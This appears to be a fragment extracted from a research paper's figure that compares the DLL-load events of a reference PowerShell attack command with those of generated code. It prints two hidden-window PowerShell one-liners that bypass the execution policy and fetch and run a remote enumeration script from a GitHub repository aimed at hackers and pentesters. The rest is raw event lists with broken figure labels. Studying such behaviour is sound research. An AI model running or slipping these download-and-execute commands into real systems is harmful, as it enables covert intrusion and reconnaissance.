 powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle
Hidden -Command "IEX (Invoke-WebxRequest –Uri 'https://raw.githubusercontent.com/Powershell-
Scripts-for-Hackers-and-Pentesters/main/scripts/all_in_one_enum.ps1').Content"Whitecat18
powershell.exe -NoP -NonI -W Hidden -Exec Bypass -Command "Invoke-WebRequest
https://raw.githubusercontent.com/Whitecat18/Powershell-Scripts-for-Hackers-and-Pentesters/main/
scripts/all_in_one_enum.ps1 -OutFile hello.ps1; .\hello.ps1"
Ground truth
events
188
145
151
Generated code
events
pwsh.exe>C:\Windows\System32\ntdll.dll
pwsh.exe>C:\Windows\System32\gdi32full.dll
...
powershell.exe>C:\Windows\System32\sxs.dll
powershell.exe>C:\Windows\System32\umpdc.dll
pwsh.exe>C:\Windows\System32\ntdll.dll
pwsh.exe>C:\Windows\System32\gdi32full.dll
...
pwsh.exe>C:\Program
Files\PowerShell\7\System.Reflection.Metadata.dll
pwsh.exe>C:\Program
Files\PowerShell\7\System.Collections.Immutable.dll